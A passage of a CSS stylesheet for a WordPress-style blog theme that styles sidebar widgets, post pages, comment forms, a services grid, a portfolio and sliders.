              left: 0;
              right: 0;
              bottom: 0;
              top: 0;
              width: 100%;
              height: 100%;
              display: flex;
              justify-content: center;
              align-items: center;
              font-size: 20px;
              color: #fff;
              transition: 0.3s all ease;
              opacity: 0;
              text-align: center; }
              .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a .hover i, .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a .hover .fa, .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a .hover .fab {
                transition: 0.35s all ease;
                transform: scale(0.7);
                opacity: 0.30; }
            .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a:hover .hover {
              opacity: 1; }
              .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a:hover .hover i, .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a:hover .hover .fa, .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a:hover .hover .fab {
                transform: scale(1);
                opacity: 1; }
      .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul {
        margin: 0 -5px;
        display: flex;
        list-style-type: none;
        flex-wrap: wrap; }
        @media (max-width: 1199px) {
          .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul {
            max-width: 560px; } }
        .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li {
          display: block;
          padding: 5px;
          width: 33.3%;
          position: relative; }
          .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li:after {
            padding-bottom: 100%;
            display: block;
            content: ""; }
          .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a {
            position: absolute;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
            margin: auto;
            padding: 0;
            display: block;
            width: calc(100% - 10px);
            height: calc(100% - 10px); }
            .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a img {
              max-width: 100%;
              min-width: 100%;
              min-height: 100%;
              object-fit: cover;
              height: auto;
              display: block; }
            .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a video {
              max-width: 100%;
              height: auto;
              display: block; }
            .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a .hover {
              background: rgba(0, 0, 0, 0.75);
              position: absolute;
              left: 0;
              right: 0;
              bottom: 0;
              top: 0;
              width: 100%;
              height: 100%;
              display: flex;
              justify-content: center;
              align-items: center;
              font-size: 20px;
              color: #fff;
              transition: 0.3s all ease;
              opacity: 0;
              text-align: center; }
              .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a .hover i, .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a .hover .fa, .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a .hover .fab {
                transition: 0.35s all ease;
                transform: scale(0.7);
                opacity: 0.30; }
            .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a:hover .hover {
              opacity: 1; }
              .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a:hover .hover i, .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a:hover .hover .fa, .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a:hover .hover .fab {
                transform: scale(1);
                opacity: 1; }
  .blog-wrapper .post-single .post-title {
    margin: 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word; }
  .blog-wrapper .post-single .thumbnail-wrap {
    display: flex;
    align-items: center;
    overflow: hidden; }
    .blog-wrapper .post-single .thumbnail-wrap img {
      display: block;
      width: 100%;
      height: auto;
      object-fit: contain; }
    .blog-wrapper .post-single .thumbnail-wrap a img {
      display: block;
      object-fit: contain;
      width: auto;
      height: auto;
      max-width: 100%; }
    .blog-wrapper .post-single .thumbnail-wrap video {
      width: 100%;
      display: block;
      height: auto;
      max-width: 100%;
      overflow: hidden; }
      .blog-wrapper .post-single .thumbnail-wrap video::-webkit-media-controls-enclosure {
        width: calc(100% + 32px);
        margin-left: auto; }
    .blog-wrapper .post-single .thumbnail-wrap .ytv-wrap {
      position: relative;
      padding-bottom: 56.25%;
      overflow: hidden;
      max-width: 100%;
      height: auto;
      min-width: 100%; }
      .blog-wrapper .post-single .thumbnail-wrap .ytv-wrap iframe, .blog-wrapper .post-single .thumbnail-wrap .ytv-wrap object, .blog-wrapper .post-single .thumbnail-wrap .ytv-wrap embed {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border: 0;
        min-width: 100%; }
  .blog-wrapper .post-single .info {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-bottom: 10px;
    margin-top: 8px;
    line-height: 1; }
    .blog-wrapper .post-single .info .item {
      color: var(--black-color);
      border-right: 1px solid var(--black-color);
      padding-right: 12px;
      margin-right: 12px;
      margin-bottom: 12px;
      margin-top: 6px;
      line-height: 1; }
      .blog-wrapper .post-single .info .item:last-child {
        margin-right: 0;
        border: none; }
      .blog-wrapper .post-single .info .item.comments-item {
        font-size: 14px; }
        .blog-wrapper .post-single .info .item.comments-item a {
          color: var(--black-color);
          display: inline-flex;
          align-items: center;
          font-size: 14px; }
          .blog-wrapper .post-single .info .item.comments-item a i {
            display: inline-block;
            font-size: 14px;
            margin-right: 4px; }
      .blog-wrapper .post-single .info .item.likes-item {
        font-size: 14px; }
        .blog-wrapper .post-single .info .item.likes-item a {
          color: var(--black-color);
          font-size: 14px; }
        .blog-wrapper .post-single .info .item.likes-item i {
          display: inline-block;
          font-size: 14px;
          margin-right: 4px; }
        .blog-wrapper .post-single .info .item.likes-item .liked i {
          color: red; }
      .blog-wrapper .post-single .info .item.views-item {
        font-size: 14px; }
        .blog-wrapper .post-single .info .item.views-item i {
          display: inline-block;
          font-size: 14px;
          margin-right: 4px; }
      .blog-wrapper .post-single .info .item a {
        color: var(--primary-color);
        margin: 0;
        text-decoration: none; }
  .blog-wrapper .post-single .tags {
    margin-bottom: 20px;
    background: #f8f8f8;
    display: flex;
    align-items: center;
    padding: 15px; }
    .blog-wrapper .post-single .tags .tagcloud {
      display: flex;
      align-items: center;
      flex-wrap: wrap;
      margin-left: 8px; }
      .blog-wrapper .post-single .tags .tagcloud a {
        margin-left: 8px;
        color: var(--black-color);
        transition: 0.3s all ease;
        text-decoration: none; }
        .blog-wrapper .post-single .tags .tagcloud a:hover {
          color: var(--primary-color);
          text-decoration: underline; }
  .blog-wrapper .post-single .post-content {
    margin-top: 20px;
    margin-bottom: 12px; }
    .blog-wrapper .post-single .post-content .post-password-form {
      display: block;
      margin-bottom: 25px; }
      .blog-wrapper .post-single .post-content .post-password-form label {
        display: inline-flex;
        flex-wrap: wrap;
        align-items: center;
        height: 35px;
        line-height: 35px; }
      .blog-wrapper .post-single .post-content .post-password-form input {
        margin-left: 12px;
        height: 35px;
        padding: 4px 10px;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        outline: none;
        line-height: normal;
        border-radius: 0;
        font: inherit;
        line-height: normal;
        box-sizing: border-box;
        border: 1px solid rgba(0, 0, 0, 0.3);
        border-right: 0;
        background: transparent;
        color: var(--black-color); }
      .blog-wrapper .post-single .post-content .post-password-form .flex {
        display: flex;
        align-items: center;
        flex-wrap: wrap; }
        @media (max-width: 400px) {
          .blog-wrapper .post-single .post-content .post-password-form .flex label {
            display: block;
            width: 100%; }
          .blog-wrapper .post-single .post-content .post-password-form .flex input {
            margin-left: 0; } }
    .blog-wrapper .post-single .post-content embed, .blog-wrapper .post-single .post-content iframe {
      max-width: 100%; }
    .blog-wrapper .post-single .post-content blockquote {
      margin: 8px 0;
      padding: 0px 20px;
      padding-top: 30px;
      padding-bottom: 20px;
      background: #f3eeee; }
    .blog-wrapper .post-single .post-content img {
      max-width: 100%;
      height: auto;
      margin-top: 1em;
      margin-bottom: 1em;
      display: inline; }
    .blog-wrapper .post-single .post-content b, .blog-wrapper .post-single .post-content strong {
      font-weight: bold; }
    .blog-wrapper .post-single .post-content i, .blog-wrapper .post-single .post-content em {
      font-style: italic; }
    .blog-wrapper .post-single .post-content ul, .blog-wrapper .post-single .post-content ol {
      padding-left: 17px !important;
      margin: 10px 0; }
      .blog-wrapper .post-single .post-content ul li, .blog-wrapper .post-single .post-content ol li {
        line-height: 2;
        display: list-item; }
        @media (max-width: 480px) {
          .blog-wrapper .post-single .post-content ul li, .blog-wrapper .post-single .post-content ol li {
            line-height: 1.5; } }
    .blog-wrapper .post-single .post-content ul {
      list-style: disc; }
    .blog-wrapper .post-single .post-content ol {
      list-style: decimal; }
    .blog-wrapper .post-single .post-content a {
      text-decoration: underline;
      line-height: 1.4;
      color: var(--primary-color); }
    .blog-wrapper .post-single .post-content pre, .blog-wrapper .post-single .post-content code {
      margin: 0;
      font-size: 15px;
      padding: 4px 10px;
      background: #ddd;
      display: inline-block;
      overflow-x: auto;
      line-height: 1.4; }
    .blog-wrapper .post-single .post-content del {
      text-decoration: line-through; }
    .blog-wrapper .post-single .post-content ins {
      text-decoration: underline; }
    .blog-wrapper .post-single .post-content table {
      max-width: 100%;
      overflow-x: auto;
      border-collapse: collapse;
      width: auto; }
      .blog-wrapper .post-single .post-content table th, .blog-wrapper .post-single .post-content table td {
        padding: 10px;
        border-collapse: collapse;
        border: 1px solid #ddd; }

.comment-actions {
  margin-top: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #edeef0;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 5px;
  flex-wrap: wrap; }
  .comment-actions .comments-count {
    font-size: 20px; }
  .comment-actions .share .a2a_svg {
    width: 26px;
    height: 26px;
    border-radius: 0; }
  @media (max-width: 550px) {
    .comment-actions {
      flex-direction: column-reverse;
      align-items: flex-start; }
      .comment-actions .comments-count {
        margin-top: 15px; } }

.comments-area {
  margin-top: 15px;
  display: block;
  /* Pagination */
  /* Comments */ }
  .comments-area .wp-error {
    margin-bottom: 35px; }
  .comments-area .comments-pagination {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin: 40px -5px; }
    .comments-area .comments-pagination .page-numbers {
      height: 35px;
      line-height: 35px;
      min-width: 35px;
      width: auto;
      display: block;
      font-weight: 300;
      margin-left: 5px;
      margin-right: 5px;
      margin-bottom: 8px;
      color: var(--black-color);
      font-size: 18px;
      text-align: center;
      cursor: pointer;
      text-decoration: none;
      padding: 0 5px;
      transition: 0.2s all ease;
      border: 1px solid #edeef0; }
      .comments-area .comments-pagination .page-numbers:hover, .comments-area .comments-pagination .page-numbers:active, .comments-area .comments-pagination .page-numbers:focus {
        text-decoration: none;
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
      .comments-area .comments-pagination .page-numbers.current {
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
  .comments-area .comment-list {
    padding: 0;
    margin: 0;
    list-style-type: none; }
    .comments-area .comment-list .comment {
      display: block; }
      .comments-area .comment-list .comment .comment-wrap {
        margin-bottom: 30px;
        border-bottom: 1px solid #ddd;
        display: flex;
        align-items: flex-start; }
        @media (max-width: 400px) {
          .comments-area .comment-list .comment .comment-wrap {
            flex-direction: column; } }
        .comments-area .comment-list .comment .comment-wrap img {
          width: 65px;
          height: 65px;
          object-fit: contain;
          display: block; }
        .comments-area .comment-list .comment .comment-wrap .comment-body {
          display: block;
          width: auto;
          max-width: 100%;
          padding: 15px;
          padding-top: 5px; }
          @media (max-width: 400px) {
            .comments-area .comment-list .comment .comment-wrap .comment-body {
              padding-top: 10px;
              padding-bottom: 6px;
              padding-left: 0;
              padding-right: 5px; } }
          .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-author {
            font-weight: 500;
            color: var(--black-color);
            font-size: 16px; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-author .comment-date {
              display: block;
              font-size: 14px;
              color: #ab9595; }
              .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-author .comment-date .comment-reply-link {
                text-decoration: none;
                color: var(--primary-color); }
          .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text {
            margin-top: 10px;
            font-size: 14px;
            line-height: 1.6; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text blockquote {
              margin: 8px 0;
              padding: 0px 20px;
              padding-top: 30px;
              padding-bottom: 20px;
              background: #f3eeee; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text img {
              max-width: 100%;
              height: auto;
              margin-top: 1em;
              margin-bottom: 1em;
              display: inline; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text b, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text strong {
              font-weight: bold; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text i, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text em {
              font-style: italic; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ul, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ol {
              padding-left: 17px !important;
              margin: 10px 0; }
              .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ul li, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ol li {
                line-height: 2;
                display: list-item; }
                @media (max-width: 480px) {
                  .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ul li, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ol li {
                    line-height: 1.5; } }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ul {
              list-style: disc; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ol {
              list-style: decimal; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text a {
              text-decoration: underline;
              line-height: 1.4;
              color: var(--primary-color); }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text pre, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text code {
              margin: 0;
              font-size: 15px;
              padding: 4px 10px;
              background: #f3eeee;
              display: inline-block;
              overflow-x: auto;
              line-height: 1.4; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text del {
              text-decoration: line-through; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ins {
              text-decoration: underline; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text table {
              max-width: 100%;
              overflow-x: auto;
              border-collapse: collapse;
              width: auto; }
              .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text table th, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text table td {
                padding: 10px;
                border-collapse: collapse;
                border: 1px solid #ddd; }
  .comments-area form {
    margin-top: 15px; }
    .comments-area form input[type='text'],
    .comments-area form input[type='tel'],
    .comments-area form input[type='email'],
    .comments-area form input[type='url'],
    .comments-area form input[type='number'],
    .comments-area form input[type='date'] {
      height: 40px;
      line-height: 40px;
      display: block;
      width: 100%;
      font-size: 16px;
      border: 1px solid #7e7e7e;
      padding: 0 15px;
      margin-bottom: 7px;
      border-radius: 0;
      transition: 0.3s all ease;
      margin-bottom: 25px;
      color: var(--black-color); }
      .comments-area form input[type='text']::-webkit-input-placeholder,
      .comments-area form input[type='tel']::-webkit-input-placeholder,
      .comments-area form input[type='email']::-webkit-input-placeholder,
      .comments-area form input[type='url']::-webkit-input-placeholder,
      .comments-area form input[type='number']::-webkit-input-placeholder,
      .comments-area form input[type='date']::-webkit-input-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease; }
      .comments-area form input[type='text']::-moz-placeholder,
      .comments-area form input[type='tel']::-moz-placeholder,
      .comments-area form input[type='email']::-moz-placeholder,
      .comments-area form input[type='url']::-moz-placeholder,
      .comments-area form input[type='number']::-moz-placeholder,
      .comments-area form input[type='date']::-moz-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease; }
      .comments-area form input[type='text']:-ms-input-placeholder,
      .comments-area form input[type='tel']:-ms-input-placeholder,
      .comments-area form input[type='email']:-ms-input-placeholder,
      .comments-area form input[type='url']:-ms-input-placeholder,
      .comments-area form input[type='number']:-ms-input-placeholder,
      .comments-area form input[type='date']:-ms-input-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease; }
      .comments-area form input[type='text']:-moz-placeholder,
      .comments-area form input[type='tel']:-moz-placeholder,
      .comments-area form input[type='email']:-moz-placeholder,
      .comments-area form input[type='url']:-moz-placeholder,
      .comments-area form input[type='number']:-moz-placeholder,
      .comments-area form input[type='date']:-moz-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease; }
      .comments-area form input[type='text']:focus,
      .comments-area form input[type='tel']:focus,
      .comments-area form input[type='email']:focus,
      .comments-area form input[type='url']:focus,
      .comments-area form input[type='number']:focus,
      .comments-area form input[type='date']:focus {
        border: 1px solid var(--primary-color); }
        .comments-area form input[type='text']:focus::-webkit-input-placeholder,
        .comments-area form input[type='tel']:focus::-webkit-input-placeholder,
        .comments-area form input[type='email']:focus::-webkit-input-placeholder,
        .comments-area form input[type='url']:focus::-webkit-input-placeholder,
        .comments-area form input[type='number']:focus::-webkit-input-placeholder,
        .comments-area form input[type='date']:focus::-webkit-input-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form input[type='text']:focus::-moz-placeholder,
        .comments-area form input[type='tel']:focus::-moz-placeholder,
        .comments-area form input[type='email']:focus::-moz-placeholder,
        .comments-area form input[type='url']:focus::-moz-placeholder,
        .comments-area form input[type='number']:focus::-moz-placeholder,
        .comments-area form input[type='date']:focus::-moz-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form input[type='text']:focus:-moz-placeholder,
        .comments-area form input[type='tel']:focus:-moz-placeholder,
        .comments-area form input[type='email']:focus:-moz-placeholder,
        .comments-area form input[type='url']:focus:-moz-placeholder,
        .comments-area form input[type='number']:focus:-moz-placeholder,
        .comments-area form input[type='date']:focus:-moz-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form input[type='text']:focus:-ms-input-placeholder,
        .comments-area form input[type='tel']:focus:-ms-input-placeholder,
        .comments-area form input[type='email']:focus:-ms-input-placeholder,
        .comments-area form input[type='url']:focus:-ms-input-placeholder,
        .comments-area form input[type='number']:focus:-ms-input-placeholder,
        .comments-area form input[type='date']:focus:-ms-input-placeholder {
          opacity: 0;
          padding-left: 25px; }
    .comments-area form textarea {
      margin-bottom: 25px;
      resize: vertical;
      width: 100%;
      min-height: 200px;
      max-height: 500px;
      display: block;
      padding: 15px;
      border: 1px solid #7e7e7e;
      border-radius: 0;
      transition: 0.3s all ease;
      font-size: 16px;
      line-height: 1.4; }
      .comments-area form textarea::-webkit-input-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease;
        display: block; }
      .comments-area form textarea::-moz-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease;
        display: block; }
      .comments-area form textarea:-ms-input-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease;
        display: block; }
      .comments-area form textarea:-moz-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease;
        display: block; }
      .comments-area form textarea:focus {
        border: 1px solid var(--primary-color); }
        .comments-area form textarea:focus::-webkit-input-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form textarea:focus::-moz-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form textarea:focus:-moz-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form textarea:focus:-ms-input-placeholder {
          opacity: 0;
          padding-left: 25px; }
    .comments-area form input[type=submit], .comments-area form button[type=submit] {
      background-color: transparent;
      font-family: var(--primary-font);
      display: block;
      min-width: 100px;
      padding: 0 30px;
      height: 42px;
      min-height: 42px;
      line-height: 42px;
      overflow: hidden;
      font-size: 16px;
      text-align: center;
      color: var(--black-color);
      border: 1px solid var(--primary-color);
      z-index: 1;
      position: relative;
      transition: .4s all;
      border-radius: 0;
      width: auto !important;
      cursor: pointer; }
      .comments-area form input[type=submit]:hover, .comments-area form input[type=submit]:focus, .comments-area form input[type=submit]:active, .comments-area form button[type=submit]:hover, .comments-area form button[type=submit]:focus, .comments-area form button[type=submit]:active {
        background: var(--primary-color); }
      .comments-area form input[type=submit] i, .comments-area form button[type=submit] i {
        margin-left: 6px; }

#cancel-comment-reply-link {
  text-decoration: none;
  transition: 0.3s all ease;
  color: var(--primary-color); }

.comment-reply-title {
  font-size: 26px; }

.logged-in-as a {
  text-decoration: none; }

.comment-respond {
  margin-bottom: 40px; }

/* Buttons Wrap */
.kc_ember_buttons {
  display: flex;
  flex-wrap: wrap;
  align-items: center; }
  .kc_ember_buttons.center {
    justify-content: center; }
  .kc_ember_buttons.left {
    justify-content: flex-start; }
  .kc_ember_buttons.right {
    justify-content: flex-end; }
  .kc_ember_buttons .btn, .kc_ember_buttons .kc_button, .kc_ember_buttons .kc-pro-button {
    margin: 10px;
    display: inline-block;
    width: auto; }

/* Services Grid */
.kc_services_grid {
  --item-height: 230px;
  /* Responsive */ }
  .kc_services_grid .section-flex {
    display: flex;
    flex-wrap: wrap; }
    .kc_services_grid .section-flex .item {
      width: 50%;
      height: var(--item-height);
      overflow: hidden;
      display: block;
      transition: all 0.3s ease;
      position: relative;
      background-color: rgba(0, 0, 0, 0.5); }
      .kc_services_grid .section-flex .item:hover {
        padding-bottom: 220px; }
      .kc_services_grid .section-flex .item:nth-child(2n+2) {
        background-color: rgba(144, 149, 144, 0.5); }
      .kc_services_grid .section-flex .item:nth-child(3n+3) {
        background-color: rgba(144, 149, 144, 0.5); }
      .kc_services_grid .section-flex .item:nth-child(4n+4) {
        background-color: rgba(0, 0, 0, 0.5); }
      .kc_services_grid .section-flex .item .wrap {
        height: 200%;
        width: 100%;
        position: absolute;
        top: 0;
        transition: 0.3s all ease; }
        .kc_services_grid .section-flex .item .wrap:hover {
          transform: translateY(-50%); }
      .kc_services_grid .section-flex .item .up {
        height: var(--item-height);
        width: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column; }
        .kc_services_grid .section-flex .item .up i {
          font-size: 42px;
          margin-bottom: 12px;
          line-height: 1.2;
          color: var(--white-color); }
        .kc_services_grid .section-flex .item .up .title {
          text-align: center;
          margin: 0; }
      .kc_services_grid .section-flex .item .down {
        height: var(--item-height);
        width: 100%;
        padding: 15px 35px;
        color: var(--white-color);
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: flex-start; }
        .kc_services_grid .section-flex .item .down p {
          margin-top: 0;
          margin-bottom: 15px;
          font-weight: 100;
          max-width: 100%;
          display: block;
          color: var(--white-color); }
        .kc_services_grid .section-flex .item .down .btn {
          display: inline-block; }
  @media (max-width: 1200px) {
    .kc_services_grid {
      --item-height: 300px; } }
  @media (max-width: 991px) {
    .kc_services_grid .section-flex .item {
      width: 100%; }
      .kc_services_grid .section-flex .item:nth-child(2n+2) {
        background-color: rgba(144, 149, 144, 0.5); }
      .kc_services_grid .section-flex .item:nth-child(3n+3) {
        background-color: rgba(0, 0, 0, 0.5); }
      .kc_services_grid .section-flex .item:nth-child(4n+4) {
        background-color: rgba(144, 149, 144, 0.5); } }
  @media (max-width: 767px) {
    .kc_services_grid .section-flex .item {
      width: 100%; } }

/* Call To Actiom */
.kc_call_to_action {
  padding: 80px 0;
  background-size: cover;
  background-position: center center;
  /* Responsive */ }
  .kc_call_to_action .flex {
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .kc_call_to_action .flex .title {
      color: var(--white-color);
      margin: 0;
      font-weight: 300;
      margin-right: 50px; }
  @media (max-width: 768px) {
    .kc_call_to_action .flex {
      flex-direction: column; }
      .kc_call_to_action .flex .title {
        margin-right: 0;
        margin-bottom: 30px; } }

/* Visual Portfolio */
.kc_visual_portfolio .vp-pagination__style-default
.vp-filter__style-default .vp-filter__item.vp-filter__item-active > * {
  border: 1px solid var(--primary-color) !important;
  background-color: var(--primary-color) !important; }
.kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item.vp-pagination__item-active > * {
  border: 1px solid var(--primary-color) !important;
  background-color: var(--primary-color) !important; }
.kc_visual_portfolio .vp-portfolio__items-style-default .vp-portfolio__item-meta-title a {
  transition: 0.3s all ease !important; }
.kc_visual_portfolio .vp-portfolio__items-style-fade .vp-portfolio__item-meta-categories .vp-portfolio__item-meta-category {
  margin: 5px !important; }
@media (max-width: 660px) {
  .kc_visual_portfolio .vp-portfolio__items-style-fade .vp-portfolio__item-meta-categories .vp-portfolio__item-meta-category {
    padding: 4px 10px !important; } }
.kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more {
  border-radius: 0;
  color: var(--black-color);
  border: 1px solid var(--primary-color);
  cursor: pointer;
  background-color: transparent;
  font-family: var(--primary-font);
  display: inline-block;
  text-decoration: none;
  min-width: 100px;
  padding: 0 30px;
  height: 42px;
  line-height: 42px;
  overflow: hidden;
  font-size: 16px;
  text-align: center;
  z-index: 1;
  position: relative;
  transition: 0.4s all;
  margin-top: 25px; }
  .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:after {
    background: var(--primary-color);
    content: "";
    display: block;
    position: absolute;
    width: 0%;
    height: 120%;
    left: 0;
    top: 0;
    z-index: -1;
    transition: 0.5s all;
    opacity: 0.3; }
  .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:hover {
    border: 1px solid var(--primary-color);
    color: var(--white-color);
    text-decoration: none;
    background: var(--primary-color); }
    .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:hover:after {
      opacity: 1;
      width: 150%;
      right: 0; }
  .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:active, .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:focus {
    border: 1px solid var(--primary-color); }

/* Latest Blog */
.kc_latest_blog .post {
  margin-bottom: 60px;
  display: block; }
  .kc_latest_blog .post .post-body {
    width: 100%;
    background: #f6f6f6;
    display: block; }
    .kc_latest_blog .post .post-body .post-head {
      display: block;
      position: relative;
      transition: 0.3s all; }
      .kc_latest_blog .post .post-body .post-head .thumbnail-wrap {
        width: 100%;
        height: auto;
        display: block;
        position: relative;
        overflow: hidden; }
        .kc_latest_blog .post .post-body .post-head .thumbnail-wrap img {
          display: block;
          min-width: 100%;
          width: 100% !important;
          position: relative;
          max-width: 100.5%;
          height: auto;
          object-fit: cover;
          transition: transform .4s ease;
          box-shadow: inset -10px -41px 73px 1px rgba(0, 0, 0, 0.75); }
        .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions {
          padding-right: 15px;
          padding-bottom: 15px;
          z-index: 102;
          position: absolute;
          right: 0;
          bottom: 0;
          display: flex;
          width: 100%;
          justify-content: flex-end;
          color: var(--white-color);
          align-items: flex-end;
          height: 100%;
          box-shadow: inset -10px -41px 73px 1px rgba(0, 0, 0, 0.7); }
          .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions i {
            font-size: 15px;
            margin-right: 4px; }
          .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions .date {
            margin-right: 15px; }
          .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions div {
            border-right: 1px solid var(--white-color);
            margin-bottom: 6px;
            padding-right: 12px;
            line-height: 1; }
            .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions div:last-child {
              padding-right: 0;
              border: none; }
      .kc_latest_blog .post .post-body .post-head .hover {
        opacity: 0;
        position: absolute;
        left: 0;
        bottom: 0;
        top: 0;
        right: 0;
        background: rgba(0, 0, 0, 0.7);
        z-index: 101;
        display: flex;
        justify-content: center;
        align-items: center;
        transition: .3s all; }
        .kc_latest_blog .post .post-body .post-head .hover i {
          font-size: 25px;
          color: var(--white-color); }
      .kc_latest_blog .post .post-body .post-head:hover .hover {
        opacity: 1; }
      .kc_latest_blog .post .post-body .post-head:hover img {
        transform: scale(1.2); }
  .kc_latest_blog .post .other-post {
    padding: 15px; }
    .kc_latest_blog .post .other-post .post-title {
      text-decoration: none; }
      .kc_latest_blog .post .other-post .post-title h6 {
        font-weight: 600; }
      .kc_latest_blog .post .other-post .post-title:hover, .kc_latest_blog .post .other-post .post-title:active {
        text-decoration: none; }
    .kc_latest_blog .post .other-post p {
      font-size: 14px;
      color: #6f5e5e; }
    .kc_latest_blog .post .other-post .btn {
      margin-top: 6px; }

/* Clients Slider */
.kc_clients_slider .clients-slider .swiper-slide {
  display: inline-flex;
  justify-content: center;
  align-items: center; }
  .kc_clients_slider .clients-slider .swiper-slide img {
    width: auto;
    display: block;
    object-fit: contain;
    margin: 0 30px; }

/* Hero Slider */
.kc_hero_slider {
  overflow: hidden;
  min-width: 100vw;
  max-width: 100vw;
  width: 100%;
  min-height: 650px;
  height: 100vh; }
  .kc_hero_slider .swiper-container {
    z-index: 10;
    position: relative;
    width: 100%;
    height: 100%;
    min-width: 100vw;
    min-height: 100vh; }
    .kc_hero_slider .swiper-container .swiper-slide {
      position: relative;
      padding-top: 60px;
      padding-left: 10px;
      padding-right: 10px;
      -webkit-background-size: cover;
      background-size: cover;
      background-repeat: no-repeat;
      background-position: center center;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-direction: column;
      color: var(--white-color); }
      @media (max-width: 991px) {
        .kc_hero_slider .swiper-container .swiper-slide {
          padding-top: 30px; } }
      .kc_hero_slider .swiper-container .swiper-slide * {
        z-index: 1; }
      .kc_hero_slider .swiper-container .swiper-slide h1, .kc_hero_slider .swiper-container .swiper-slide h2, .kc_hero_slider .swiper-container .swiper-slide h3, .kc_hero_slider .swiper-container .swiper-slide h4, .kc_hero_slider .swiper-container .swiper-slide h5, .kc_hero_slider .swiper-container .swiper-slide h6, .kc_hero_slider .swiper-container .swiper-slide p {
        color: var(--white-color); }
